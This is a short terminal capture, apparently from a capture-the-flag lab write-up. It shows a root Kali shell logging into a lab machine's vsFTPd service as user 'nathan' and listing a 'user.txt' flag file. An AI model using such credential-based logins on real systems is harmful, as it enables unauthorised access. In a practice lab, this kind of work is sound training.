 ┌──(root㉿john)-[/usr/share/wordlists/wfuzz/general]
└─# ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:john): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||56501|)
150 Here comes the directory listing.
drwxr-xr-x    3 1001     1001         4096 Jun 13 23:56 snap
-r--------    1 1001     1001           33 Jun 13 21:14 user.txt
226 Directory send OK.